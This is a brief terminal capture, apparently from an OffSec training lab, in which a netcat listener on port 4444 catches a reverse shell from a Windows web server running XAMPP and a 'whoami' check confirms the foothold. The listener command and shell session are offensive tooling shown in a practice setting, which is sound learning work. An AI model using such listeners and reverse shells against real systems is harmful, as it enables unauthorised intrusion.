 ┌──(aaron㉿aacai)-[~/Desktop/OffsecLabs/Relia/Script]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.154] from (UNKNOWN) [192.168.217.249] 52244
SOCKET: Shell has connected! PID: 3832
Microsoft Windows [Version 10.0.20348.1006]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\cms\media>whoami
legacy\adrian
C:\xampp\htdocs\cms\media>